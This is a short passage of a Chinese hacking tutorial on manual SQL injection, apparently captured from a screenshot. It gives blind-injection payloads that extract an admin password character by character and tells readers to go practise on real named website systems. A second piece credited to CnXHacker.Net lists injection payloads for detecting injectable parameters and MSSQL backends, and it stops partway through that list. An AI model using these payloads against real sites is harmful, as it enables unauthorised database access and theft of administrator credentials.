
正在测试第7位密码：and (select count(*) from admin where id=5 and
left(pws,7)=’1506411′)
好了，如果操作无误的话，你就可以测试出正确的用户名和密码了。
马上到网上去找一个盗帅下载系统或逸风网站系统练习吧！
对于新手来说，上面的方法可以看成是学习注入原理，实际操作起来
是非常累人的，且不说语句是否正确、熟练掌握，单就马拉松式的测
试用户名和密码就能累死你，每一位，如果是数字要测试10次，如果
是字母要测试26次，如果哪位老兄用户名和密码都用上了!@#$%的
话，那你慢慢去测试吧，哈哈哈哈哈！
————————————-
手动注入脚本命令精华版
作者：未知 来源：CnXHacker.Net
1.判断是否有注入;and 1=1 ;and 1=2
2.初步判断是否是mssql ;and user>0
3.注入参数是字符’and [查询条件] and ’’=’